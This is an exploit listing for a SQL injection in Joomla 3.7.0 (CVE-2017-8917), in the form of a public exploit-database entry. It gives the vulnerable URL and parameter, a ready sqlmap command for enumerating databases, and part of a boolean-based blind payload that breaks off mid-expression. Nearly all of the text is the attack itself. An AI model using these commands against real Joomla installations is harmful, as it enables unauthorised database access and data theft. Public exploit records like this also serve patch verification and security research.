 Copy
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3
--level=5 --random-agent --dbs -p list[fullordering]
Parameter: list[fullordering] (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (DUAL)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*